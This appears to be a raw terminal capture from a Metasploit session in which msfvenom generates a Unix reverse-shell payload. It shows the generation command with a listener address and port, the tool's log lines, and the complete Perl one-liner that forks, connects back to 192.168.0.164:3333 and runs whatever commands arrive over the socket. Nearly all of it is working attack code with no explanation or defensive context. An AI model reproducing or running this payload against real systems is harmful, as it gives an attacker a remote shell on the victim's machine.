 msf6 > msfvenom -p cmd/unix/reverse_perl lhost=192.168.0.164 lport=3333 R
[*] exec: msfvenom -p cmd/unix/reverse_perl lhost=192.168.0.164 lport=3333 R

Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 232 bytes
perl -MIO -e '$p=fork;exit,if($p);foreach my $key(keys %ENV){if($ENV{$key}=~/(.*)/){$ENV{$key}=$1;}}$c=new IO::Socket::INET(PeerAddr,"192.168.0.164:3333");STDIN->fdopen($c,r)
;$~->fdopen($c,w);while(<>){if($_=~ /(.*)/){system $1;}};'
msf6 >